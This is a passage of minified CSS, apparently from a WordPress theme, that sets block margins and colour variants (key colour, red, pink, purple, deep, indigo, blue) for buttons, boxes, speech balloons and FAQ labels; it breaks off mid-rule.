.caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body 